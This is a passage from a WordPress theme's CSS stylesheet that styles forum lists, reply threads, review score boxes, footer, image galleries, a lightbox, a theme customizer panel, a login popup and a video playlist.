  /* responsive phone */
}
@media (max-width: 767px) {
  .td-forum-index-padd {
    padding-right: 10px;
    padding-left: 0px;
  }
}
.td-forum-title-no-desc {
  margin-top: 14px !important;
}
.td-forum-category-title {
  width: 55%;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-category-title {
    width: 82%;
  }
}
@media (max-width: 767px) {
  .td-forum-category-title {
    width: 75% !important;
  }
}
.td-forum-category-title .td-forum-category-name {
  background-color: #4db2ec;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: white;
  position: relative;
  padding: 3px 10px 3px 10px;
}
.td-forum-description {
  font-size: 13px;
  font-style: italic;
  line-height: 21px;
  color: #717171;
}
.bbp-forum-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 17px;
  color: #333333;
  margin: 2px 0px 3px 0px;
  display: inline-block;
}
.td-forum-list-table .td-forum-replies {
  width: 15%;
  line-height: 21px;
  text-align: right;
  vertical-align: top;
  margin-bottom: 21px !important;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-list-table .td-forum-replies {
    width: 18%;
  }
}
@media (max-width: 767px) {
  .td-forum-list-table .td-forum-replies {
    width: 25%;
  }
}
.td-forum-last-comment {
  width: 30%;
  position: relative;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  text-align: right;
  line-height: 21px;
}
.td-forum-last-comment img {
  position: absolute;
  right: 0px;
  top: 2px;
}
.td-forum-last-comment-content {
  text-align: right;
  padding-right: 60px;
  font-size: 12px;
  line-height: 21px;
  color: #c7c7c7;
}
.td-forum-last-comment-content .td-forum-last-author {
  color: #4db2ec;
}
.td-forum-last-comment-content a {
  color: #c7c7c7;
}
/*  ----------------------------------------------------------------------------
    search forum
*/
.bbp-search-form {
  background-color: #fafafa;
  height: 76px;
  float: none !important;
  margin-bottom: 19px;
}
.bbp-search-wrap {
  padding: 21px;
}
.bbp-search-wrap .td-search-form-widget {
  margin-bottom: 0px;
}
.bbp-search-wrap .td-widget-search-input {
  width: 504px;
  height: 32px;
  padding: 0px 10px;
  background-color: #ffffff;
  border-color: #f0f0f0;
  border-right: none;
  color: #a5a5a5;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .bbp-search-wrap .td-widget-search-input {
    width: 574px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .bbp-search-wrap .td-widget-search-input {
    width: 351px;
  }
}
@media (max-width: 767px) {
  .bbp-search-wrap .td-widget-search-input {
    width: 163px;
    font-size: 14px;
  }
}
.bbp-search-wrap .btn {
  height: 34px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .bbp-search-wrap .btn {
    font-size: 14px;
  }
}
/*  ----------------------------------------------------------------------------
    forum topic list
*/
.td-topic-list-table {
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 21px !important;
  padding-bottom: 13px !important;
}
.td-topic-list-table li {
  display: inline-block;
}
.td-topics-wrap {
  padding-top: 23px;
}
.td-topics-title {
  line-height: 21px;
  padding-bottom: 2px;
}
.td-topics-title a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 17px;
  color: #333333;
}
.td-forum-topics-avatar {
  width: 15%;
  position: relative;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-forum-topics-avatar {
    width: 13%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-topics-avatar {
    width: 19%;
  }
}
@media (max-width: 767px) {
  .td-forum-topics-avatar {
    display: none !important;
  }
}
.td-forum-topics-avatar img {
  vertical-align: inherit;
}
.td-forum-topics-title {
  width: 68%;
  position: relative;
  top: -5px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-forum-topics-title {
    width: 70%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-topics-title {
    width: 64%;
  }
}
@media (max-width: 767px) {
  .td-forum-topics-title {
    width: 100%;
  }
}
.td-topics-title-details {
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  color: #c7c7c7;
  line-height: 17px;
}
.td-topics-title-details a {
  color: #4db2ec;
}
.td-forum-topics-replies {
  width: 15%;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  text-align: right;
  position: relative;
  top: -5px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-forum-topics-replies {
    width: 18%;
  }
}
@media (max-width: 767px) {
  .td-forum-topics-replies {
    display: none !important;
  }
}
.td-topic-list-table .td-forum-topics-replies {
  width: 17%;
  font-family: 'Ubuntu', sans-serif;
  font-size: 24px;
  text-align: right;
  color: #878787;
  position: relative;
  top: -17px;
}
.td-topic-last-reply {
  position: absolute;
  left: 47px;
  top: 38px;
}
.td-topic-started-by,
.td-topic-last-reply {
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-topic-started-by,
  .td-topic-last-reply {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    reply list
*/
.td-reply-list-table li {
  display: inline-block;
  margin-bottom: 20px !important;
  border-bottom: 1px solid #f0f0f0;
}
.td-reply-list-header {
  border-bottom: 2px solid #4db2ec;
  margin-bottom: 20px !important;
  position: relative;
  font-size: 14px;
}
.td-reply-list-header .td-favorite-subscribe {
  position: absolute;
  right: 0px;
  top: 0px;
}
.bbp-author-role {
  font-size: 10px;
  font-family: 'Ubuntu', sans-serif;
  color: #c7c7c7;
  text-align: center;
}
.bbp-topic-post-date {
  padding: 1px 0px 6px 0px;
}
.td-reply-author a {
  font-family: 'Ubuntu', sans-serif;
  font-size: 17px;
  color: #333333 !important;
}
.bbp-reply-permalink {
  font-family: 'Ubuntu', sans-serif;
  font-size: 10px;
  color: #939393 !important;
}
.bbp-topic-post-date {
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  color: #c7c7c7;
  display: block;
}
.bbp-admin-links {
  font-size: 10px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .bbp-admin-links {
    display: none;
  }
}
@media (max-width: 767px) {
  .bbp-admin-links {
    display: none;
  }
}
.bbp-pagination-count {
  display: none;
}
.td-posted-in,
.td-favorite-subscribe {
  position: relative;
  top: -4px !important;
}
.td-favorite-subscribe {
  /* responsive phone */
}
.td-favorite-subscribe a {
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  color: #c7c7c7;
}
.td-favorite-subscribe #subscription-toggle {
  color: #c7c7c7;
}
.td-favorite-subscribe .subscription-toggle {
  padding-left: 4px;
}
@media (max-width: 767px) {
  .td-favorite-subscribe {
    display: none;
  }
}
.td-reply {
  padding-bottom: 6px;
  margin-bottom: 21px;
  border-bottom: 1px solid #f0f0f0;
  font-size: 14px;
}
.td-reply-author-thumb {
  float: left;
}
.bbp-reply-revision-log-item {
  font-size: 12px;
  color: #c7c7c7;
}
.bbp-reply-revision-log-item img {
  position: relative;
  top: -4px;
}
.td-reply-desc {
  margin-left: 70px;
  position: relative;
}
.td-reply-controls {
  position: absolute;
  top: 2px;
  right: 0px;
}
.td-reply-controls .bbp-reply-permalink {
  float: right;
  margin-left: 20px;
}
.bbp-submit-wrapper {
  margin-bottom: 8px;
}
#bbpress-forums {
  font-size: 12px;
}
#bbpress-forums legend {
  margin-bottom: 0px;
  width: auto;
  border: none;
  font-family: 'Roboto Condensed', sans-serif;
  line-height: 22px;
}
#bbpress-forums ul {
  margin-left: 0px;
}
#bbpress-forums .page-nav {
  font-size: 14px;
  padding: 0px 0px 42px 0px;
}
.bbp-template-notice {
  background-color: #fafafa !important;
  border-width: 0px 0px 0px 2px !important;
  border-style: solid !important;
  border-color: #4db2ec !important;
  border-radius: 0px !important;
  margin: 0px 0px 21px 0px !important;
}
.bbp-template-notice p {
  padding: 10px !important;
  color: #808080 !important;
  font-style: italic;
}
.mx-review-header-text {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  font-weight: normal;
  color: #222222;
}
.td-review {
  width: 100%;
  margin-top: 36px;
}
.td-review-header td {
  padding: 15px 15px 15px 19px;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  font-weight: normal;
  color: #222222;
  background: #f6f6f6;
}
.td-review-summary h5 {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 21px;
  font-weight: normal;
  color: #222222;
  margin: 0 0 8px;
}
/*  ----------------------------------------------------------------------------
    footer
*/
.td-review {
  margin-bottom: 42px;
}
.td-review-summary {
  padding: 15px 15px 14px 19px;
  border-right: 1px solid #dbdbdb;
  background: #f6f6f6;
}
.td-review-score {
  background-color: #f7f7f7;
  padding: 15px;
  width: 100px;
  font-family: 'Oswald', sans-serif;
  font-size: 52px;
  text-align: center;
  background: #f6f6f6;
}
.td_review_with_bars td {
  height: 28px;
}
/*  ----------------------------------------------------------------------------
    stars
*/
.td-review-stars {
  width: 100px;
  text-align: center;
  line-height: 11px;
}
.td-review-row-stars td {
  background-color: #fcfcfc;
  border-bottom: 1px solid #eae9e8;
  padding: 12px 19px 12px 19px;
}
.td-review-row-stars .td-review-desc {
  font-family: 'PT Sans', sans-serif;
  font-size: 15px;
}
.td-review-final-score {
  padding: 20px 0;
}
/*  ----------------------------------------------------------------------------
    review bars
*/
.td-rating-bar-wrap {
  height: 20px;
  background: #f6f6f6;
  margin-bottom: 1px;
}
.td-rating-bar-wrap div {
  height: 20px;
  background: #4db2ec;
}
.td-review-row-bars .td-review-desc {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  color: #222222;
  padding-top: 8px;
}
.td-review-row-bars td {
  padding: 0px;
}
/*  ----------------------------------------------------------------------------
    percent
*/
.td-review-percent-sign {
  font-size: 30px;
}
.td-full-layout .td-footer-wrap,
.td-boxed-layout .td-footer-wrap .span12 {
  background: #fafafa url("images/footer/top-shadow.png") repeat-x top;
}
.td-full-layout .td-footer-wrap .td-grid-wrap,
.td-boxed-layout .td-footer-wrap .span12 .td-grid-wrap {
  padding: 69px 13px 27px 13px;
}
.footer-logo-wrap {
  padding-bottom: 27px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .footer-logo-wrap {
    text-align: center;
  }
}
.footer-text-wrap {
  padding-bottom: 21px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .footer-text-wrap {
    text-align: center;
  }
}
.footer-email-wrap {
  padding-bottom: 24px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .footer-email-wrap {
    text-align: center;
  }
}
/*  ----------------------------------------------------------------------------
    sub footer
*/
.td-full-layout .td-sub-footer-wrap,
.td-boxed-layout .td-sub-footer-wrap .container {
  background-color: #2b2b2b;
}
.td-full-layout .td-sub-footer-wrap .td-grid-wrap,
.td-boxed-layout .td-sub-footer-wrap .container .td-grid-wrap {
  padding: 6px 0 10px 0;
}
.td-sub-footer-copy {
  font-size: 12px;
  color: white;
  position: relative;
  top: 3px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-sub-footer-copy {
    text-align: center;
    min-height: 10px !important;
  }
}
.td-sub-footer-menu {
  text-align: right;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-sub-footer-menu {
    text-align: center;
    min-height: 10px !important;
  }
}
.td-sub-footer-menu ul {
  list-style: none;
  padding: 0px;
  margin: 0px;
}
.td-sub-footer-menu li {
  display: inline-block;
  position: relative;
  zoom: 1;
}
.td-sub-footer-menu li a {
  color: #f5f5f5;
  font-size: 12px;
  padding: 0px 10px 0px 10px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-sub-footer-menu li a {
    padding: 0px 8px 0px 8px;
  }
}
.td-sub-footer-menu li a:before {
  position: absolute;
  top: 9px;
  left: -1px;
  display: block;
  content: '';
  height: 9px;
  width: 1px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background-color: #a5a5a5;
}
.td-sub-footer-menu li:first-child a:before {
  display: none;
}
/*  ----------------------------------------------------------------------------
    wordpress default galleries
*/
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-item .gallery-caption {
  text-align: left;
  position: relative;
  bottom: 17px;
  margin-bottom: 0px;
}
.gallery-item .gallery-icon img {
  margin-bottom: 20px;
}
.gallery-columns-2,
.gallery-columns-3,
.gallery-columns-4,
.gallery-columns-5,
.gallery-columns-6,
.gallery-columns-7,
.gallery-columns-8,
.gallery-columns-9 {
  margin-bottom: 20px;
}
.gallery-columns-2 img,
.gallery-columns-3 img,
.gallery-columns-4 img,
.gallery-columns-5 img,
.gallery-columns-6 img,
.gallery-columns-7 img,
.gallery-columns-8 img,
.gallery-columns-9 img {
  border-bottom: 2px solid #ffffff;
  border-right: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
  margin-bottom: 0px !important;
}
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption,
.gallery-columns-4 .gallery-caption,
.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
/*  ----------------------------------------------------------------------------
    custom gallery-columns-1
*/
.gallery-columns-1 .gallery-item {
  overflow: hidden;
  position: relative;
  margin-bottom: 46px;
}
.gallery-columns-1 img {
  margin-bottom: 0px !important;
  text-align: center;
  margin: 0px auto 0px auto;
}
.gallery-columns-1 .gallery-caption {
  background-color: #0e0e0e;
  color: white;
  font-size: 13px;
  font-style: normal;
  padding: 8px 14px 10px 14px;
  line-height: 19px;
}
.td-scroll-up {
  position: fixed;
  bottom: -25px;
  right: 20px;
  opacity: 0;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  width: 35px;
  height: 35px;
  background-position: -28px -1326px;
  width: 10px;
  height: 10px;
  background-position: -40px -1332px;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.td-scroll-up:hover {
  cursor: pointer;
  opacity: 1;
}
.td-scroll-up-visible {
  opacity: 0.5;
  display: block;
  background-color: #4db2ec;
  -webkit-backface-visibility: hidden;
  width: 38px;
  height: 38px;
  bottom: 4px;
  right: 5px;
  background-position: -27px -1325px;
  z-index: 9999;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-scroll-up-visible {
    right: 8px;
  }
}
/*
    =======================================================================================================

    Name          : Custom colorbox style
    File          : colorbox.css

    =======================================================================================================
*/
/*
    ColorBox Core Style
    The following rules are the styles that are consistant between themes.
    Avoid changing this area to maintain compatability with future versions of ColorBox.
*/
#colorbox,
#cboxOverlay,
#cboxWrapper {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
}
#cboxOverlay {
  position: fixed;
  width: 100%;
  height: 100%;
}
#cboxMiddleLeft,
#cboxBottomLeft {
  clear: left;
}
#cboxContent {
  position: relative;
  overflow: hidden;
}
#cboxLoadedContent {
  overflow: auto;
}
#cboxLoadedContent iframe {
  display: block;
  width: 100%;
  height: 100%;
  border: 0;
}
#cboxTitle {
  margin: 0;
}
#cboxLoadingOverlay,
#cboxLoadingGraphic {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}
#cboxPrevious,
#cboxNext,
#cboxClose,
#cboxSlideshow {
  cursor: pointer;
}
/*
    Example user style
    The following rules are ordered and tabbed in a way that represents the
    order/nesting of the generated HTML, so that the structure easier to understand.
*/
#colorbox:focus {
  outline: 0;
}
#cboxContent {
  background: #fff;
}
#cboxLoadedContent {
  margin-bottom: 28px;
}
#cboxTitle {
  position: absolute;
  bottom: 4px;
  left: 0;
  text-align: center;
  width: 100%;
  color: #949494;
}
#cboxCurrent {
  position: absolute;
  bottom: 4px;
  left: 58px;
  color: #949494;
}
#cboxSlideshow {
  position: absolute;
  bottom: 4px;
  right: 30px;
  color: #0092ef;
}
#cboxPrevious {
  position: absolute;
  bottom: 0;
  left: 0px;
  background: url(images/controls.png) -16px -15px no-repeat;
  width: 50px;
  height: 50px;
  text-indent: -9999px;
}
#cboxPrevious.hover {
  background-position: -75px -25px;
}
#cboxNext {
  position: absolute;
  bottom: 0;
  left: 27px;
  background: url(images/controls.png) -9px -65px no-repeat;
  width: 50px;
  height: 50px;
  text-indent: -9999px;
}
#cboxNext.hover {
  background-position: -50px -25px;
}
#cboxLoadingGraphic {
  background: url("images/colorbox/loading.gif") center center no-repeat;
}
#cboxClose {
  position: absolute;
  bottom: 0;
  right: 0;
  background: url(images/controls.png) -25px 0px no-repeat;
  width: 25px;
  height: 25px;
  text-indent: -9999px;
}
#cboxClose.hover {
  background-position: -25px -25px;
}
/*  ----------------------------------------------------------------------------
    Gallery popup
*/
#cboxLoadedContent {
  overflow: hidden !important;
}
#cboxOverlay {
  background: #3c3c3c;
}
#cboxBottomRight,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxTopLeft,
#cboxTopCenter,
#cboxTopRight,
#cboxCurrent {
  display: none !important;
}
#cboxNext {
  position: absolute;
  bottom: 10px;
  left: auto !important;
  right: 10px;
  width: 38px;
  height: 38px;
  border: none;
}
#cboxPrevious {
  position: absolute;
  bottom: 10px;
  left: auto !important;
  right: 48px;
  width: 38px;
  height: 38px;
  border: none;
}
#cboxClose {
  position: absolute;
  top: 10px;
  right: 10px;
  background: url('images/colorbox/gallery-close.png') no-repeat transparent;
  width: 38px;
  height: 38px;
  -o-transition: all 0.4s;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  border-style: none;
}
#cboxClose.hover,
#cboxPrevious.hover {
  opacity: 0.8;
}
#cboxNext.hover {
  opacity: 0.8;
}
#cboxContent {
  margin: 10px;
  -webkit-box-shadow: 0px 0px 10px rgba(50, 50, 50, 0.75) !important;
  -moz-box-shadow: 0px 0px 10px rgba(50, 50, 50, 0.75) !important;
  box-shadow: 0px 0px 10px rgba(50, 50, 50, 0.75) !important;
}
#cboxLoadedContent {
  margin-bottom: 0px;
}
#cboxTitle {
  display: none !important;
}
/* theme style customizer */
#td-theme-settings {
  font-family: 'Ubuntu', sans-serif;
  text-align: center;
  box-shadow: 1px 1.732px 4px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1.732px 4px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 1px 1.732px 4px 0px rgba(0, 0, 0, 0.1);
  /* responsive phone */
  position: absolute;
  top: 251px;
  left: 0px;
  width: 120px;
  overflow: hidden;
  background-color: white;
  border: 1px solid #e8e8e8;
  border-left: none;
  padding: 5px 12px;
  z-index: 2;
  height: 326px;
  /*use 335px when we do the new demo style with cookies*/
  -webkit-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -moz-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -o-transition: all 400ms cubic-bezier(.55,0,.1,1);
  transition: all 400ms cubic-bezier(.55,0,.1,1);
}
@media (max-width: 767px) {
  #td-theme-settings {
    display: none;
  }
}
#td-theme-settings .td-set-hide-show {
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 16px;
}
#td-theme-settings .td-set-hide-show a {
  color: black;
}
#td-theme-settings .td-theme-color-active {
  border: 3px solid #EAEAEA;
  margin: 1px;
  opacity: 1;
}
.blog-stack #td-theme-settings {
  top: 320px;
}
.td-skin-header {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: bold;
  font-size: 14px;
  line-height: 24px !important;
  color: #5a5a5a;
  border-bottom: 1px solid #ededed;
  padding: 1px 0 7px;
  margin-bottom: 15px;
}
.td-skin-title {
  font-size: 12px;
  margin-bottom: 4px;
  line-height: 21px !important;
}
.td-skin-content {
  display: inline-block;
  width: 100%;
}
.td-set-theme-style {
  text-align: center ;
}
.td-set-theme-style .td-set-active {
  border: 1px solid #777777;
}
.td-set-theme-style a {
  display: block;
  position: relative;
  font-size: 11px;
  height: 28px;
  line-height: 27px;
  margin-bottom: 12px ;
  border: 1px solid #ededed;
  color: #5a5a5a !important;
}
.td-set-theme-style a span {
  color: #f26367;
  font-size: 9px;
  position: absolute;
  left: 3px;
  bottom: -5px;
}
.td-set-theme-style a:hover {
  text-decoration: none !important;
  border: 1px solid #777777;
}
body .td-theme-settings-small {
  opacity: 0.8;
  left: -127px !important;
  height: 30px !important;
  cursor: pointer;
  -webkit-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -moz-transition: all 400ms cubic-bezier(.55,0,.1,1);
  -o-transition: all 400ms cubic-bezier(.55,0,.1,1);
  transition: all 400ms cubic-bezier(.55,0,.1,1);
}
body .td-theme-settings-small .td-skin-header {
  border-bottom: 1px solid transparent;
}
#td-theme-settings.td-theme-settings-no-transition {
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
}
.td-customizer-change-layout {
  cursor: pointer;
}
.td-customizer-change-layout span {
  -webkit-user-select: none;
  /* Chrome/Safari */
  -moz-user-select: none;
  /* Firefox */
  -ms-user-select: none;
  /* IE10+ */
  /* Rules below not implemented in browsers yet */
  -o-user-select: none;
  user-select: none;
  position: relative;
  display: inline-block;
  width: 77px ;
  font-size: 11px;
  height: 28px;
  line-height: 27px;
  margin-bottom: 12px ;
  border: 1px solid #ededed;
  color: #5a5a5a;
}
/*  ----------------------------------------------------------------------------
  Login window
*/
.white-popup-block {
  background: none repeat scroll 0 0 white;
  margin: 0px auto;
  max-width: 350px;
  position: relative;
  text-align: left;
  vertical-align: top;
}
.td_sp_login_ico_style {
  position: absolute;
  top: 3px;
  right: -9px;
  /*left: 39px;*/
}
.td_sp_logout_ico_style {
  position: relative;
  top: 3px;
  left: 17px;
}
/* wrapper */
.td-login-wrap {
  padding: 14px 21px 17px 21px;
}
.td-login-wrap .td-login-input {
  background-color: #FCFCFC !important;
  height: 30px;
  padding-left: 14px;
  padding-top: 4px;
  border: 1px solid #F5F5F5 !important;
  box-shadow: none !important;
  outline: medium none;
  color: #555555;
  width: 286px;
  margin-bottom: 21px;
}
.td-login-wrap .td-login-input:invalid {
  font-style: italic;
}
.td-login-wrap .td-login-input:invalid:focus {
  color: #555555;
}
.td-login-wrap .td-login-button {
  position: absolute;
  bottom: 21px;
  right: 21px;
}
.td-login-wrap .td-login-info-text {
  margin-top: 21px;
  font-size: 12px;
  font-style: italic;
  position: relative;
  top: -14px;
  width: 240px;
}
.td-login-wrap .td-login-info-text a {
  color: #3d3d3d;
}
.td-login-wrap .btn {
  padding-top: 8px !important;
  padding-bottom: 9px !important;
}
/* login tabs */
.td-login-tabs {
  margin: 0px;
  list-style-type: none;
  background-position: bottom;
  background-color: #bababa;
}
.td-login-tabs li {
  text-align: center;
  display: inline-block;
  line-height: 20px;
}
.td-login-tabs li a {
  display: block;
  font-size: 20px;
  font-family: 'Roboto Condensed', sans-serif;
  color: white;
  cursor: pointer;
  padding: 10px 21px 10px 21px;
  position: relative;
}
.td-login-tabs li a:hover {
  text-decoration: none !important;
}
#register-link.td_login_tab_focus:before {
  position: absolute;
  left: -91px;
  top: -3px;
  height: 43px;
  display: block;
  content: '';
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: transparent url('[data-uri]') no-repeat;
  pointer-events: none;
}
.td_login_tab_focus {
  background-color: white;
  color: #4db2ec !important;
}
.td_login_tab_focus:after {
  position: absolute;
  right: -91px;
  top: -3px;
  width: 91px;
  height: 43px;
  display: block;
  content: '';
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: transparent url('[data-uri]') no-repeat;
  pointer-events: none;
}
/* the panel title */
.td-login-panel-title {
  border-bottom: 2px solid #4db2ec;
  color: #3d3d3d;
  margin-bottom: 21px;
  padding-bottom: 3px;
}
/* error message */
.td_display_err {
  background-color: #4db2ec;
  font-style: italic;
  color: white;
  padding: 9px 10px;
  display: none;
  margin-bottom: 13px;
  margin-top: 7px;
}
.td_display_msg_ok {
  display: block;
  font-size: 13px;
  background-color: #4db2ec;
}
#td-forgot-pass-div {
  margin-bottom: 42px;
}
.td_user_logd_in {
  position: relative;
  font-weight: bold;
  cursor: default;
  left: 20px;
  display: none;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td_user_logd_in {
    display: inline-block;
  }
}
.td_user_logd_in:hover {
  text-decoration: none !important;
}
.top-header-menu .td-sp-ico-logout {
  display: inline-block;
  left: 17px;
  top: 3px;
  position: relative;
}
.td_ul_logout .menu-item {
  padding-left: 6px;
}
.td_ul_logout .menu-item a:before {
  left: 15px;
  display: none;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td_ul_logout .menu-item a:before {
    display: inline-block;
  }
}
.td_ul_logout {
  text-align: right;
  margin: 0 50px 0 0;
  /* responsive monitor */
  /* responsive portrait tablet */
}
.td_ul_logout li {
  display: inline;
}
.td_ul_logout li a:before {
  top: 6px;
}
@media (min-width: 1200px) {
  .td_ul_logout {
    margin: 0 48px 0 0;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_ul_logout {
    margin: 0 11px 0 0;
  }
}
.td_ul_login {
  text-align: right;
  margin: 0 24px 0 0;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td_ul_login {
    margin: 0 59px 0 0;
  }
}
/**
tagdiv animations
-
- mfp-with-anim - has to be on the wrapper
*/
.mpf-td-login-effect {
  /* start state */
  /* animate in */
  /* animate out */
}
.mpf-td-login-effect .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
  /* custom */
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  -moz-transform: perspective( 600px ) scale(0.4);
  -ms-transform: perspective( 600px ) scale(0.4);
  -o-transform: perspective( 600px ) scale(0.4);
}
.mpf-td-login-effect.mfp-bg {
  opacity: 0;
  transition: all 0.3s ease-out;
}
.mpf-td-login-effect.mfp-ready .mfp-with-anim {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
  -moz-transform: perspective( 600px ) scale(1);
  -ms-transform: perspective( 600px ) scale(1);
  -o-transform: perspective( 600px ) scale(1);
}
.mpf-td-login-effect.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mpf-td-login-effect.mfp-removing .mfp-with-anim {
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  -moz-transform: perspective( 600px ) scale(0.4);
  -ms-transform: perspective( 600px ) scale(0.4);
  -o-transform: perspective( 600px ) scale(0.4);
  opacity: 0;
}
.mpf-td-login-effect.mfp-removing.mfp-bg {
  opacity: 0;
}
/*
video list player
*/
.MIXIN_chrome_sidebar::-webkit-scrollbar-track {
  background-color: #383838;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.MIXIN_chrome_sidebar::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_title {
  width: 100%;
  background-color: #2d2d2d;
}
.td_video_playlist_title .td_video_title_text {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: bold;
  color: #ffffff;
  margin-left: 17px;
  margin-right: 17px;
  vertical-align: middle;
  line-height: 24px;
  padding: 10px 0px 10px 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_video_playlist_title .td_video_title_text {
    text-align: center;
  }
}
.td_wrapper_video_playlist {
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
  height: 65px;
  background-color: #4db2ec;
  position: relative;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
  content: '';
  background: url([data-uri]) repeat-x;
  width: 100%;
  height: 6px;
  position: absolute;
  bottom: -6px;
  z-index: 1;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control {
  position: relative;
  width: 65px;
  height: 65px;
  outline: 0 !important;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control:after {
  content: '';
  width: 1px;
  height: 37px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 14px;
  right: 0;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_youtube_control,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_stop_play_control .td_vimeo_control {
  position: relative;
  top: 12px;
  left: 11px;
  cursor: pointer;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_title_playing {
  position: absolute;
  top: 13px;
  left: 80px;
  font-family: 'Ubuntu', sans-serif;
  font-size: 15px;
  line-height: 19px;
  font-weight: bold;
  color: #ffffff;
  padding-right: 7px;
  max-height: 37px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_time_playing {
  position: absolute;
